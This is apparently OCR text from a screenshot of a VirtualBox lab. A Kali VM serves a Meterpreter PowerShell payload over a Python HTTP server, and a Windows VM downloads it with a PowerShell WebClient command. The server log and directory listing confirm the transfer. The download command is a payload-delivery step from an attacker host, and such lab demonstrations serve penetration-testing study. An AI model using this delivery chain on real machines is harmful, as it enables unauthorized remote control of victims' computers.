 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/alper/... 12:03 AM
root@kali: /home/alper/Desktop/PowerShell
File Actions Edit View Help
Log Out...
root@kali: /home/alper/Desktop/PowerShell × root@kali: /home/alper ×
(root💀kali)-[/home/alper/Desktop/PowerShell]
# python3 -m http.server 8888 1 ⚙
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.0.2.7 - - [04/May/2021 00:03:07] "GET /meterpreter-64.ps1 HTTP/1.1" 200 -
Right Control
Win3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\jlowe> (New-Object System.Net.WebClient).Downloadfile('http://10.0.2.8:8888/meterpreter-64.ps1', 'meterpreter.ps1')
PS C:\Users\jlowe> dir
Directory: C:\Users\jlowe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/27/2021 1:52 PM 3D Objects
d-r--- 4/27/2021 1:52 PM Contacts
d-r--- 5/3/2021 11:01 PM Desktop
d-r--- 5/3/2021 1:24 PM Documents
d-r--- 4/27/2021 1:52 PM Downloads
d-r--- 4/27/2021 1:52 PM Favorites
d-r--- 4/27/2021 1:52 PM Links
d-r--- 5/3/2021 1:45 PM Music
d-r--- 4/27/2021 1:54 PM OneDrive
d-r--- 5/3/2021 1:44 PM Pictures
d-r--- 4/27/2021 1:52 PM Saved Games
d-r--- 4/27/2021 1:53 PM Searches
d-r--- 4/27/2021 1:52 PM Videos
-a---- 5/4/2021 12:03 AM 3246 meterpreter.ps1
PS C:\Users\jlowe>
Right Control